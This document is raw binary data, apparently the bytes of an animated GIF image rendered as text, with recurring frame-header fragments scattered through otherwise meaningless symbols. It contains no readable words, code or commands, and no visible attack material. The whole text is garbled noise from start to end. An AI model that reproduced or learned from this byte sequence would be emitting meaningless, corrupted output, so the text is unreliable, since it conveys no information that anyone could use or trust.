�>1���¼a�4!H:P���^�T�R��4�f�Zψ�̺=D֎2�`CAnάN��0���$��?��$�pU�gA��5��S�i�M	t�ec�G��$M���L�)���A�C@;�i�L�|�B&ӏ@����A���	�� �h�sA�(�.Xŭ�ĠL��v��?o��:�8ÌLH Q�D�����?H%Tp�]���r"`�Q�3p����1�3��|3�o���3�0S��M��!�?mWpAcX����Bhw��e�����65!��X!@q�zN`�66ж@�cM���x�L����2�i3LM{7�E�fi�SAH�6ؠS�3�`�t�"89H�Y��6"����"`���Ag��~���<�t��t!c;5�������5α��P�r�XM\���`m]"�F��-�.h���0�x��6�
��*�L�j(����C�A��.l�A�� _
&7� 
� �X�A(�<�Y�t�c�2v�g$��Ȅ^wE��� �#H���%/^�sx56�p����b�����Z��h�$b+�2����)���|���d��/^o ��|�@ޯ+]��u���m�|N�F92�z���ȃ���W���H��!��	Ď��2�֫ܒ ���V��4#�
M* C���3i�<f���@�@�X�I*E���z� ȣ�A�a��$�QJ�A�Ȑy�dIAh!	2����|/ӧ@^�5�IN4P�?� ����#�@�L��f!�<&3��?�b=�!��c~�+�#�Ʉ O۰�6�� 3\T !�A�Ա�T&�H\3Nf�z9_Q��$<Cs]�A�6��"��
L�/���qX���FT]�L�ޔ��|�2?rO�� � �<3�p�PC8�X
�`3@(B�'��F��F!�ĳ�ZG{|�.�/�]"A���xƓ ����Z����O+��0���L�����^�j�z����(�
��K�A���q��H��AS�~C�����s���v3鴗W N��o�{���z'|��ӟ*�|�-H��'������RW씧�*s�'@�.Ǯ�i�2(���v�#�C�b^�0c��F�%L�M����+��,�E���AR�L��!q�Do�� �F!���eբ
�f���0|g������hЉF!|�@I��03��|s�������F�����<iVo�{V�&={�&�Y��{A
����A 0��3,㌆r�-�e��c�Ѓ�p�]U�{3=�$zyg�6�T�]�T���V�#��+�=�9?m�W��E5���#Ƕ1C -�g��	C�F�h#�ז��,�g\n'�xX��Cd�F*d ��T�yAA�;�����&�{�C���	�Fs�jKD	�@�xk1!�����Lqa'���H঍=���s�$��~��%����s4���G
|hg�b��j��q���8�_.l�)/�N�����I0��YRe3��,G�-�&�
ޤ2z�b`�D�	�2�k�9�"Ċ�QA�-�*"d���^Ќ'�	*��:]y��%7��@J-�\&	H���.~9�Ȟ@���$�(��C ��]�A�@���ۻ�ʩ���u�b����5	����&@�?��ύ�p\z�P;�B�}�f�H\R��B�TS 4 ��&��d�l���@o���uaH�9���gl&V|�Z
2�jF� �W�&؂rY��d1CO�6��{����!S�)0A�����Ug�'��Q��;@�Ebf~o�B�iBe@�@��_��pIY`(�N?H~E�z!*gr;3��-������ ,��p@�dk�d5�U�/cV��o`J�x=8~�W�����rqgrq �S1|to�4'fpv�m!Qؠ]� �� v@�ESU�PX?���Q�R��u��a�C�n��� �U�J0'ʇ �������v ��}�G��uM �0Py�ȋ;A`�g�x=�Ej�� ^� ��H|��p@'��vF|�"�FDwv�H@���o"[�^�g�F��x4�L  X���(wq �t4�rIB@���g;��y��� �	��	id�0���rrb%�#7 ��`�&�	 ��@鐜��	�B߀�`*1pF0	�p�茗!0Gi�m��,!Oy8 ��Q		�SIB�
���AF)� p ^�B)X�XY	i /)�qY� �	��M9Bp�)���`�a���s��B�B@�p	E �DIIA���!�YB�p?T�� g� �I�6�)�YBr ���7A�����*���1�i����i !� � ,    d ]  � �	H����
9Ȱ!AB�<$�G,��^��&	�Ï CL�/�4�"C���/�f �ǁ�1�:��ɳ�ɞ#vY�/^<�d6���B�J%	�ԝ,i��BQ�����ԋؘ2�^�fU�G @�y�"B ��i���F���Z0I��ؘ�9�� ��CB�Q�v�`֊�K���>4�� ��@B� 3P��\�7s�?cj����[S4�J�/�?��}Ѷ�o�/X<���v�h߃���$j���c�C4�'�׃7Pã{�N<����0	r	�m�4b��u<���{��7�!���4�4p��D]2��ވ=�E
N
441ԈtIcN&$�dR�)�D,����S"����	��9�hR�X^_CCc�@�)0$AI �!�du�aN�I�G�L#��5�e����?op�6�q��L� @�t����G���hxN�O�"1���@#|A�?���1�̀#")Os��4�T�Y�4
�QF�f���@�l�3�)�J��4CP4('��@�1|�)������J��@�H�^JvdRi;-�Ue���xf����4 Ѕg%3����HА�д��	/Al YR��E(Ƥ(P�� `*C�|պ ���B�
T�0o ����<�E��PlAƐ�*��'C�i#1�!���)�|AF�y;��:d�0oΐ.�=N,�X(C��]:�C���PC�s)�K�رJ�u5� �6�Tӎ2!�8?�(#3�<�_���Ce( �H�=М�)P�8F�"`�HTP�@ A�@f#'��hA�p*ҤH���0��)D8��^��G_�#�dDdP2s�#� ����?��i�o�����������G��Ee$��z�	ɤk��RIL�ѐ�Dq����7�vă���Ԓ��d�x�q���� H�� �d�6h��h�H	8�3���*�:�;!�� �aq�j@��߁mo!ќ@Bp�Cx�u!3����@� �[�2��.d�8�A5�c�F �{4	�pEO�aTc�򺁬Q2��6x���p�Y�4�S�ʡ3Fx� q"؆3�1ɱ9��!�A4�ȃ���Q�:8)�\�#'�&���p�#���3�Q8� �R$OB1F��z��T#��F5 '�sX(_�Bw���<�e�"���/��Aw=�,љ�����(_��@8P�ʆX���H!�N	ZR �{_5"���t*���F��σ�dU�9��Ɂ�.$�[c�p�Ã	�N�)����	LE��r��j@�N'�Ӂ ��9�������'^H��>	��t���L����d'������sH�䁔f%YH�C���Zb/,ִ�`H5�J����}9L�5��!��hpr؁�� ��!�f n�|�� ��у�R�H �<4v ���`T!P���|��8���TC�@�n����N�L^�a�,����!xs�� �hD
�!7�`U��]�GTj��@ ٌ�6��C�+<j'�HA�.�g�U���;��m��c�C?�<��A�{�\֪5v}[��ђ��@�::��(ר�T�1$���+d!���_r ��0��$0	�*��-K�!�u��28�� \�[|��H�vկq����	�M*�ޔ<��	�*Dt�q|���� Y�fg���v���:}J�jl��`F8�1�^ՍB� 汏yz�N��=�/���3l��u�f�8�[�Ɍ�d�^����,�f�`�� ��	D���^G�EЃ�Q �n�q�6Z?:pn���Z���.3�T�f��y��3�gQw�������0cXR&5��6l�ͻ��Uŕxv�+lz����E�1�x�;��xS�ApN��8�6`��lx��el�7�8ur��87n8��1��Nh�3�����2f�� �[L#AD،s萓�T�+��׽�4���l�����.G?z�R���s m���׼8�;WFn1nt�H�		pB��18�(�p��a�!W�7����b3!��f9<D��ʦ:l[X��v����������%.�Q�AݮI����ü6�.��!����_��B�ݠ7nε�3����K�E�}_5��o/3:�lއ���8��>=Cy΀������`�>R��BN�Q㛗����c��P�q�1p]�r�e���<�Lĉ��P�qEݸ�I��;0��/��2iv}q�F��qkt�p�fV|�d~%7Յ~�DH�qg��u{��}�8�CR)�5" 0P�]��e��b�yyWy��}��K17��s37��}�~�Um�uʧwFR�3��] W\��x���_,�E-�6�y,ƀ6Q;Xs�w�͠}j�q�[M��
�u��{�CRY�+s �]`ܡx	BgpJ���Dw[���U��G��b!��@!�y7mp�[�|lvg��#`��11P�_)0��a'v�Dp�T_�����b�W_2�!v\�d0�wz5g��q/Ȃ��`GR;�J W�@���Y��$�H*f8��I�׈1pIP]A	`(��ijykt;k�k�Eɘx/�|Y�/;�-R.J�j�B�Rj5�Q:�Q7Wp�Đᐃ�6O����FH$��qjh{ǂ��P~`g5`�`e ���5���/0`�hMh�h�����'*��8��v�0�>Ʌ[��p�5�����1�(# M@ ;�fP\���%��$v^��`	�N�˨�؄Mopjޠ��,�6<��m	9G�I�Hp�Ȕ��1p! ����'; !i�]����;�M1���W�X�_kY�l)�w�I��x`'�|ٗ�?Pi�YP$�d��h��c���x1�����|����X&��ꠂI����hM��x���B\&1  �x�A@�I���h�g)*�$*�ɝ�ٝ�7����-;�	�@�Q��� 9�����0�g�`v/���r��z�3�1i	0Q�1�M��z�'��9η�u��J9���	��N�	c��ʙ�I�����w�w�/����? JؘJ�Ǡ�(�|:���ї�`�"Bi�FqF_њHʚ&:o0�(�����S.��:��:Z��}VyJTc��Ny4Hd6I�j� �ɦl�����c� *�e�`�x�XZ��ɥ��-7�4�����q��s6��D]�/ �0����ȤL��ڤ��ؘw�+W�=���7~B����OJ�W�+�	0n��t����ʣ��:
��"��:�bE;6xS�0 �W���y��� J��]���fU��6��wGGn�!Z��͘/i��%��	�z�J�q�P�A�+�Z��t��O���*��w�`p�Ji�_�s;��_I��K��A����j�b��ʩ�a���?0P�0p"0�7����uSY��K�b[�6�{��4I���">{#�H%��4�z��	`�%X.'r"+I{�j��K<X&��bki;��Ke�@e���d ~<;��"��5�� ���	��(�h�,z 2P�0�@���) 1`,��	 �и��5& ��;�p	�;�I��� �������@	����	q`� �0���\ ��� 2з��� �+������R��m0���������
��
�˽�@	������K8P�����Ѹ���.p���K	�`;Q	����
�@	l�� 0} �������<�=�,�n����i������O��ܸ,m���	F`�;��R!� �3��6��L	~�m0 � �	B��B|�� T��HLA�O� !�T,ā��Q�X\J� R��#�� � ���`�� Ra	W|�A|�blm�ƥ !� � ,    d [  � �	H�`Ah��I�6��4���	d��@I]��KV��^XƔAFȢɓ(BC(PZÆ%�4(i�Ǝ����׫W�1��I��@�.�&4���x�aiOۦ_�Hbʵ�W�c�~�&��?mߴ̘��_�ʭh�_�0����T���k4�ߘ�s�.t����d��G�Ƙp"D�AC1��^�����2f8��?e"*hCd�Ɨ`�ym��4��'B?m��%AT�_�����`�I�u⢭�N�j	�,#_&��O�J�B`�ᒨ���썺88��y��-S� �q5M
���:\$Љ!�Dȉ6É�h�g�h�ؕ0����5�����Iv�x�AC��aQ�,�R]Q�O{�a}}��?\�Ӝ@��(�CIC�4E�dEC@�@)|A�6\p�
y�A�ɨ�Cd$��$��6�D��@)�OI�Y�	P̑�`��#I$��s�7��D`��Aa�B�q׎�e�ވ	$ &D�t
�F�0�BNJ�}��@;��'�!`���@�89�y3pe�\CLSeWN&��;� �Yp�,�p 0Ic���Yєt�3lAߖq�)!�i����Q�(}���zM�� 'fu, �@]`1C����D�:����0�Lc
@ !�!��)� hu��a�����4�ZT��0C�2/���)��@�638c(5_�ʦ�&sJ�P�+M�E��Nq���Kg���~�!�k0��3z���r�*���:Ԉ@M8i+�4HT��0�L8xх��DH�&	)W!=�L}�N3�% B5U �����/�1��]�1���I����]�4���;b
���?ՠ���};A�N����E�|�-�?�p0��+����2#�6ŝ;A����ly��K#����?�)	��'����4sDG!wAp����}$�R�[+�!� 'P��P��n7���N{p#���A ��N�e0!�G�e����!�%�%����8��=�w�@�a��)P/����l���x'�@�1�7$�)�\�
�;e�N�	�A
D�����y���L:!,�ٞaf�!�?�8�f$�,��3��m���*��@���2"5d���T�8ft�?��&g���x5���<B73�E�d@E
�Qc5�D�s4�}Ԡ�:<E�I6��M\Xյ����[�?V(5� �8�3���iV+H,�E��+
@Wԧ�s0��3���/X�j� QHeizE��H�@�K��npr�6�6m*_�%����Ku����:��E2��l�B��C��	 �?Hȩ���~b\�Ú�H��^�K_�P �h6����d�V*2���v*�@�j��0#CjldKفݳ�<�.�HO#TS�������?�1�t�=ϐ�P�������:v�ԁ$ ��J�O�1E<�@Ta�dɚ2K�@�9�Vdz"p�� ������I gUX� �*D�j��$A����"j�B'����/�L�>Bق�������g�I��Z�<�;������\3j�����W�"��F0d��|a���mg�׸�ijt4�6�S�����P�j��W��n�_V�2�.cdPdH3�U�ʸ!��;o�Ak�d��ծ,�d0�� T��Dj�@�@��"�%�T9�w�H%/AI�z�M7n�8��cd8�x{c
���m)[a_}!�3^Գ�v���ep�D4�f�̐�#� d1��b��=(�:�a���7�!�rA���w���H����f\��X�֟�l�'�ѰY�2qYJ���l��1Z��� 0����g������zb��ȷ��\0��`
�� V��h�U�� v�ݻ`[��Irf֨�|Y ��5�"m̭q 1�1`��"�h�2,��-�������Ŕ�͓;���]e�2�ߖY��le�PY�}N��fbn�X���t5��b`�� gRg�8� �e�ϝd�L�f3D'd��8���E*��zo~%	�}'Z�RZ����n����$5�Q�r;�[ Ix�csI�f��'A��j[�/m�@6�ȳ0���R1wPm܌w^���n�C
�e�ܱ\]Bn��ٺAn��r(�ER����^�G����@0���z��;/�X��Y?e([e���،`_M�9\Gh$&����]�v 4�T�7r���M)���<=R�gC���^�z�.������D���3p����옘�ks�O /xS�HǼ�� _vB��,�O��ڷv�@B��s�ALɗ���D�A>��}m���_We�M	�>�RM�u^�>H{Jw�pj��x�g�p����U`&��NPB! M�ZGX!h�zAc�r�|�qc�0��s0P`��]0e��� �\ ~J��IXhb�R8�ހH�q�7�}�h1 �u�3�>)�(�HXR��:�3�`��e	 {WaVo �b��}_ r��$B�k���,��H]Wj�W���j�DL�4�'aW0��w�&"(y���)f�R;�	ձ%gD\��x��r�g0�w��aX��(F���*`���	`h-2V�d;L��a�Gh���/0O���v �����1�4�����h/ eo��T��m�)�(�ؗ�;�� �xQe� J`����3X�)�(f`4��
��xF�9��e�(h��>�HҘ�dh��_X|��R��r��R*iђ/$�1G|�-�,l�����Yק��B�B������Jp{��/1�/`pDv6z(15$�tn��f�獚P�H}`�1P��>a�h��/�H����tMD�r��`���"�Mo�,ri.���2   &!2�X��.�c+_pB�dMIGb'�p��q"�@�VE��"�J�X�)`�K	�y<CY�U"3��Yf��T(އkw�f�@9�`���pc���s	�MP00'82J���Y�0b#vc��ћ'1�^�
�0	F�Y�i�����0$_!�iB`�'�gR	�@���
q����\t	m0�B���'i@AB�\	~ #:���A
�Y���!T@��4Z�_� 6���!m�:zA�B�0�3 !� � ,    d ]  � �	H�����DCȐఁ�j�ؿa��4�ȱ�ǁC>��C�Fd8Ă쟩�"cʜ9P�AI!�%��H�&�yȐ�2f!�H���Y%�x�h|��L��G�^Sʵ��dɸh3�I�C_��`5�Q�2/�.�J� �2��PáC��i�`Ɉ���uٷ�ux�A-��!�F��!����W�0�3N�F�Կ.)�Q��ȅv�*p�D���fļ�2�f���6p�$���h����4fI�8j�l�:$�Ymʸ��9�J������Iߤ ,0��$\� ���I'c~A�A��$ Pl4p�	"b��L;X4Ƃ��@i��M��'�$�NID�	&n��?�p�cN`�@� �0��!_|��@!���� ��@)|�6\p�
 �4d�= �M�M�H!�@;T�7�Tǅ�)��0!A��q��p�8�	�3�?`ԙ ��$") H�1&z�vz�fLC<(P�Y���M~�����!L�H��՛��4�4
��@Yp���fFe��)W�qE�F�F,�Y'�,� 4  �A�p�R�r�c���ƨ���P��L;=��f(�@���dAɔ�k�&����!!5<����`k����?!��O�m�H!9#6����
��5y|A�눹�f��-Bc0����!�@j��!Gk�3뼁�~AnT�1���A#7�ƺ͘l�3ژ#�2��C H,ӎ�"8�L3	�
��ྕ����3GΘ�GT��O;f	&X#��m1��CH�%�����Ќ6�(��A���2�-Pg�H��k��G{3�U�c�@H�^� ��j��F^� ;Ѕ~D�@d�>P�G���?�o?<���)<=B�6$B5	����϶@��^AZ��D0C�����	EC8'�sT�#l#�6��ũM1P3�. ����ЅGm�S���Dq�K��Ў��`�'��7,�θ"���g �8Z��B (ʠ�2D� �A��`��!�<��AFK<�A�f ��6���$V�h昛X����%ae4x��"����8����z����3���uT�!F#��  2�vI�@
�ǃ<���d3�AC
�9`��A�H����T��?��=�Q�p�֑��c)2�iH�� }K��p�Jz/q����'4���G�dc�1�5�$�l
d�9#��H�
$m"`5���s�0DHٕP�i4�CA4���z�_��bA�AE��q }DH5(��u��.�'UB�+!�01�R��� ��?H��"I��:J�/p�W�&E?�9����2v�	���c�3����qt���B�8�������馌�����-C0HI�Y GC���4� 	Uf�q�� Қ����8��e�t#�PŚb��`�dQ�h����52�QԌ/����U=b׹0�>YF#�*�
d�4aF�"%� YS"��Ɋd.���?�j���!d�,A��	Oak�Īi��AT!V��c&}�9t�TЊx�Tƿ��V)�`�^c�2�10�@ZT�Ԉ*9�A�3S����3��@ҹ[�֕�y/<���B��"o�{��2�N�3�aуx��0�k�a�� �+x:�@�;C�8� ��?���d=���GJ��Բ��A�a�$��ka����'����Xv�5�r���c��I�k�������(��O<f
�M&�2�p��0�m��?���Qr��`�A���t�Y�E;#���m���I+E�62��dv�A6�b���a�rA���#�o&�9Ɉ�Q�Z�h�U��𳚆P�<�O7��)T���h4�b	w�.kC@h���Ix�g�D&?� �~������pY��C��F�� G#��<�T�>� ��Q��|Ng�� �s��f������b<�0V��yƵ��A;;�hsp�U����L���E�m� W g��;B�x��^oRj2�Uu��EH�`p�}�|&ȹ�A6���]�6�Qn�PC�	��|:5T�!�2A�T��� e�� v(X����B�4]6)�BUgB��a����4�!u�՝�I�';&k/O�"�0YjH�ȕ�b����W���O`�r�y��v�ٓB5f'-�zFuC�x�.� ���kY��k�I@����p���6�'H�	e �8y"��	�I������ �.�ֺ�#!u����/�K�&H�-mi����t���Q�h������S}gt]�ɾ��gR�w�+��~_�	���u4B#ȆlIP�wwQL�TL��V��4�$/�ȁ�$�	@���(B_`X�6�u�������z��	��/��~��~��~o yMO���E��+o��P={xf�n�~�g�W~/�~HJ s"_�bzt�%�%/&��E')���~�"�4wA��|�'~[؅B�*�Rv ݗf(7�����-qh2�c��_�hy���؉��#��H�2�G>h,���1,����X1A�/4�o�R4I�FG3E��7�*Ģ*#��x��*� �X�M%�r SP��+�r3� ��$`@!ao@�q�8��l�2���3,`�U'���U�+����x1��`zֈ��l�����3�J�x!�p}��	�d�6�x��P_`o���҄��	�9��/sҏ�3�S���B��m1�R /�����d�FmD#Dj AI�Fue�/1��� Lٔ���" `Qp T�.� b�� 8;@�� p_�8C%ΰ�CŀI@d�xhS8��NI�NۢI)��2�1I�L�-�x ��Vy���2) 4�-� M�b��v9ID��	X����X��\���t0�� |�v� m ��o~!_��M��AL�������9#�0��!�᠜�y�1��e�P	\ ��	Y ��v�0	�����������
��	��
\� ��!���@���DP��%����*j�� PiP	q���4O�[@3����CB��!��.�#FP�*�����A
$*�r��.*�Т@�>�9�5:���`�C��J��<J%ФRJ0S
4'0  !� � ,    d ]  � �	(
������C�@$��̘���#4p�ÏC�<(�Ñ��3�/b�d*���A 1`%	��	�ϟ
�I��@�-%��	~d5����N�*Pʓ>U"4���2������V��a��@�\�:�Ɛ�?� ��Bv� 2���S��m����]��F�:�A�Ŋ%hBؿ2�D����-�p��U&����s웙�d)�iS��CdD�3ԥ�2B�t�n�#�}�D4���K����"�C��2Љ�֭w�@��74���/\�?"hC��|��TЍ���}%�4��%_�`�`��� `8�x�D#����Ѐ�!0u1�O�eF�v����K`��E\Ԏ��AC8 R��d�?]s ��H�y�����x\$`H
� �;%��@
d�JV��C�5R,^���o$�1@�@lj�h0�3�)s�T�@�|�Pም�yV]��O3q"�@�p��!�&�H5b�vi�cMD���N�� "& b-��4C��6�v&��~?�ʓ%����ɘ�BC�] �A=�Ф�Ԭ� 6�!Y��j�$����y�?�A�uԥ+ԍ�\:�n@q7G)�pА�v�	�	4�~'d�B��#���_
�";�`B+)c�S���@	B�Oc�WB�q�#����!f�!Ytb�{$Ө�&�ss�Ks�C=�7C
 ��2!O4�Pi.�]�lB&r>�p4!� ��FĀx�@,(A��#�4�Ŭx"�_[�Gʠ�"�A�)�j��:Ԑ�@8��s�?,��ڌS �� U:�������v��6jp��9̴��?�7�6ΐJ≛�>S�@��;A���ڐ���7PH���jIPӌ��T�1C@��@�#d� ��%�_ڙ�� C$��;����O5�K�G�d�

 �<���aIV�C�B0Ż1--�0A*p$y0D�<�uc� ��`B�'0�&�xA3���5�C Lb�$T��H�8 �_`�eP��p%���!�Z��s��1��s�?* C�`�R���q�S N\t�0ӽ� � �\3��f�|�C����Dm|!1�h�2�H�yl1!��cC�G�8y�Z$H(F�5R"`sX]� '<cg<�@E9$yI���юjP �ST�}$/��@�0�	����V�@Q�����RK7f��І���0c ���?�A%
\�zD��ʁ���4$8����(�Q"`��m���J�?8`�<��(�U���P�Ju"r�?���>� ���6�APj<�dx�����}䁘10�1Mf&�CBp���0�jd�[@�`�6�q�A����G��d�69�V�-AA$"Qݘ�QF�U���$0��f8�N�T�R�A��rC�(Qe��Q��yؠ�@�Q���ah��|��(X��	����J�u�� �$ݘVbC5�(�c�FMt��f�,H0;��6$��'Ú:��Uh�'#��j4o��øՌ<Ѐ��q�?�:�d��U�d��C ݅^0A!�jx!A�9l�R����P�!��@�����yhu��d$s��0�9Ar؁L�$��@�a"qP�̕��4�Xc��!�5Q�9�yN6d�	�@R���$-��#��c���!4+V�,�"�<R�qd_ I�=�fP#�`���;K�_`�����8�dU�x �A �
��b�L�s�$�ڐ�6�C ̐4�ƿ��O�g�qX��K��焸x$HX�7�[�d��C��2�L�y�0q�-�,�X �%Hh�qN� �^j�n�z���5�!'�z+� �@*�V;���7Уo���a�<�^�b6EəWmF����N��G�^e�+��� A��npӜ�P@�9�VW�|���g���8���ѫu暢���#n���9������m��#�7d�N�J�c��ȣ(��K�D�x�geD6�y�=��4��bZ ԉș�$��
�v5ʇ�}�c��"���ҁ@`�2g�I�=�Bj5[������]�����6��l�+C��@zG�@��5:��t���THqt.�#��u_3�r�![�ǽ/�x�䠍g��U#Z����IސsD���C ۋ��\����ih�Фo� �?�$��~"5���T%>�s~ �o�V	2����'��G�T >!NO��3^��N��U����竜�(!i��g��x��$6x^x����&4 � �e�y+}��jI�P*eR�0m�v��A+uQw�3*GC^0�qn��r˓�"�Ђ�oڧw��Q�~��t�Q4&e@0`c��W�BH��X*T�	F"W�K3�`��@g�~�4	1p�{Wr�{��t��WFH"��h�s�#qwk�۰��M &�u) s���W#Շ��>&5y?�K��@��b(XDYG�!s+c8�e��|F4&swՉI@P�؉,eRi�h�>��yǤo��o���7R	�2! 1�e5�:��Cc�%�RF+f�	&�!yq6y{�p5*\ P�^��x�8�`��\Q�0�Aa�xz�q��	1y�H�a��~��pj�w���vM�n! uHJ@6x8&��J�Ȏ�W$�/`/� ���wYl�!��Q�uMЃ��e���q�h�b/y�� ���$ްl%R"-��Yaq���%Y��<��/��o��A�!�)$R��"5R"��'�e�<�Ec������@a���%s	y�R��2FAI_PuF��2��@/r���z�0*��Q	 s#^)  w�)sˇ�)o��9)�0��E鐨:h��V"�/�X:9�b��%&, � o�#���8c;�ےQZm�;��P����VN�p��͘7��ٙ;��s� =( ��3f�Ac;�`P4)��'P��(�<�{i/���#�b)/	�)]�+����������1�C�`��BD��P� Z�㝥�>���9{	�/Р��٠:c�� ���9v� w�q��
H�	/�Y�,P84pγ��e���C�H� y���Y��Y�!b�)0�9�p��/f����=Zx��Gj'�Kz�,�B�<��8���>��@�ug9�G������0�9z���]ɡMÞ�؞d���X8J`8�g1�_1�$�B��P���ڂ��
~HU ͐z� *c(P�Tj}ڧsJ�=�v�]/�2�觓�1�L�x M 6a
�.*�_J�3ڂ�Fc���\ f`�)�*�ygs �vb�ٞ���������Z1p�� ���3�ᚆ�蚮������+�m�M� ����*���gs��P�@���y�22����mP�� ��*��	>�*\�	��*� ������p�P��.��0���a�@����
�0��PD+  0����   AQ$Lk��}���
B�
[���zIKc���ވ.��!��� B!����iP	� [�
��(�@����s�`���+A�[@?q!���Tp�[��A�!���K+U�q�r� �[���rк� �� �Ap�����������7m��KQ�p�ʛ�� �p�� y1� 7���+��`	׻�ދ� !� � ,    d b  � �	H����*$(���d���Cfl�3j�h�T�����/�?c�8��8Mڿi�l��T2e�ph�ѿF?ǌ!Dh�ф.3��Ħ0��q�ҩQ<2��$F�貣F�*����<d}A��?m���U&��kx�"��ф@��� T͗4�&h�Dc�$Y�K�`��!{�L?D�kӆ�F�x�М\�5�is��X�E�`h��db]���0��M� ���	$��Y#C�M	�3�h����&E���$y��s�`�!��l>�׾���}���P#�2������@#7y��}G	r4P�W�L`�!U3� ��q1`�`R?3dr�7^�Y&��	ÔaH
5� A\��oI�O2~�%�p�AC aA2u!�A�tX8�H��G�U��$�4�H�dB��qЋ����q���?ody�@T���#�Ƙp��-�wG��דi��� 4��@I$�'`��B'\z��0��tGg��JKA��?`�6'A��I��?�h� �*$M�I#�xߕ�Q(��(М/HE��ry�?�L��w�N�@�z7�4�]���3� ��('�P%y0�0�X+Б�A�m�������1�d�@Y��B�8��g���8�J=$�/�Hq�$_-5�]�{P]`���L3��S���m��0N�c�9���]G��DL��tjF@hC��iC�)ϽEM<M�*AB���#s�e	�@��A$��B?c�����qA����QP�������ed�d���7��	��H��A���1�n��=nX��0���AQ+U,9B�#��@ĸA�Q�oDy���Qt#�V���P�[��B����"������+u[�ɍ�AʠC���T�@��l�2�r�Q�w�B#s���9U��F"<G�����F����m#�x�3�2py)�J��
dw�������m���#��
eA��FC�(H�.��(!���6� ���6�a�܉ �hF�����$�+�Z3~��
dyH���b"D_��	5�D1!�Z��P���0���(��	�0K���9��oJ��@h�/����H5�w���9L��`�9Z�ȨcAX�:�����F:R �H(�����@?YF#D��Bg �Fq�#3�˅����R�ʄ�#�6����`a��W,�J��j;�H�D�7���J&&3����"PeR%$K��G6�r�zo%�<��ጰo#��f��h��=���H�Q�9Uৗ�����v�j �~T����ụ���W(�Z�`�9��?f�m!6�x�n�`L�!��+��G��i��3�2�1Q��H 	�����Z=�j���΀8U��N� �#��A�:S�(e��l��ă���� �c�JvJ<��H`/2T�^�;@�6f�D4#	"Aٰq��a����L�l����hEۺI
D���G=�I���U�U�W�g��L#j�@50��d�]��������f��d�H!B�۠�O��!�do�B��_[wmK��I��Ѭf�q���u��#�D`N�d�u#d`cʌ�Y.��%k�AτLϜ*T�Y�w[��� Y�^�` �6�oFX{E����ȃ�&VX����W<$	�y�}��{��MKq�B�*��$v#b���x��@1A�*�m�8	ҍnB �=t�5�g-ka��4kd�f�oKa�"�h&�3�,݄���i���+T���q�6��&� L.HP�L�6S#�@t8���yj 3B��^�9K�"H��O2p�>��Ѽ<K7��H5AT]?	M�����V�j�����`���h�	�3
�d#D� 
���[�ێ��"*Q#�Uo��ͨ�s�<j �4��?��s���ܳ�݆Z?��v�Fv2��\�(Oޖ����h��)��i	�V�����-�f�Oa�����$��V�l	9��ږ�
+�3����	e������<�I&�m�X�y��(`����&�lGH"�q�c� >|������G>�>��8#	���k��� J�L�5�D�!�F���g[���HB�`�g�/�9�J�~�<�_A�͓�7��h*�@�>����9����Ḿ�A �+H�	25����{
��I��<	x�s���0|�.e��گ� <��Rˣ� ��A8��/8�G�i����8�o�'�O��9���^���q���G��D�� ��c��n�Y<���9O��B`P�,��?��v0�,�f@~oP@�|1�_�~��/�y1~
A2��0����f�J`�P3�w���W�o x/��"x)��#�k.�gr��0�{�0g0�G�Hp���5ȗ?�GO�dl<DxY0��Gq�����օ9( P�1%�2qD/JP0z�9Ȇf�|lg�h�@� e!G�<� )ЁD�S���}c;��zw ɰ}q ]��#4��,`��&1HSr ��A`oQ�N�aI A�g`"�͐�(`�v�ȅ�8��%��'��>G�m�" �s�r(��� ]�X�d e˓B� ]j��d��� Y��� S"0 ��'�_�00`d0Wd �hdG��7�E"P�'7jp�8�sG@D@���#
��@	� 	����
� -l( �
����`����B0��p���� ^`�^� ��\�
���8pB�
9�&Y��<�
Jy�p7�R�	� � ��
^���
� ��pP�`)�/��8@&�$p8 �$ �l�� 	��B@	� �~���@�	A	N����@�i0BЕ��	�
��$P����i�$�	��� Q�^@�t������P�m��I� �P��pz�	7��-�����$��Y������8 ��^�^P���
������l�
� T��9�%���P�^����Y����9�y����
��
p�n韗ٙ��	�i����P^p���`� |���ɠ����p�+A	�٠˹	� ����-����H� 8�H T0�-P�7���
� �7
	�� ip&ٟ���y�����	�� F� ��
-�P�X���
P�^p�W�� ���P���
@��P�5���`Z�p�����@	�����-��e��TT@��1�uZ�[I�����`�V
�U����z�ip� �@�p�T��p�V����	z 8��Z�_��i���cP:���j�Q�@�
8�
� Q0 �ꚬ� ��T � T�ڭ�ڭ *��i�@�� T�@ ��GA	i���� ���0Q �Z	��� B`����������Y�ip� ��c*�ʪ���8@	�����0��j�n`�)�� AP�� �r�`����n��p� Q0���@	��T౔г=�7; ��q@; W۳<��pT0�1�
d�[��Nk@�e����=˗0 n� �`�`�A0��A��B�P	� n QK�!�H{� nഄ�rP	�@70 %K�����K��[ ��	�j����^[	Gд�;���V˳��`�r� n ��Kp��

P	�˳��r��`{�˺�{��[�� ��pr���+�����T������G��k�������j	�J�n��ች��qm*'0�`�ٛ�n��[��k�
<�r��� ��+�k�����[�T@�K൓ G� 	���*� �4<�5,r@�qx r`���8<�6,x���J��>\ ˰	,I��z��'�H@��Q�
��V��t@�����1��g������ p�Qw�� �q,��
t0��psY���kd@D:����z��v<�cj� �ѹ����ə���|�H��J�����y��P��@���$P�̮Gʙ�*���˭��F��������AG�ˎ� !� � ,    d ]  � �	H��A���I;h0���B���2e�	��@�C�i���h$!J$H��ɀa�%�Ə)s�\XP�4�MD$d�_�2���#��_#,�����U�аB�Y%ʫ#�� �Q�xy��C�!�c���߲�yN���@ �<���%^�/c:�Y܈�?bs����!҆��n��E��H�����1a���u��}�u.�;��2�i�׮S�_�ri���a`�խ=-�_�:�0�C�օ���LD<Iڑ14��s-ԕ�7�?��w��>�Z��A	t��{c��]W��n��Ɛ	�	�D�� Aڐ��h40gG��t��}Uw�?��7�Id�J=�B
_��E8ڈ��p�M'��?%���H[Iؕ4��6�~�aB4�GX8I�� "�P��$ä�:�hv��C�o��B,p�'J��I&RV��4�4��l=��qq�'��a�N3/1� >���@O��h�e�jn?=�t�Al��ϣ]��NP�ş0(��?���@�@��H���jO,�#��U�Y,�� ��Y��3���	Ò�Ȓ��	Q��V֓�U�講�F���)r� �@�&P�BՕ�Hׅ����K�چ  �0B\�Kf
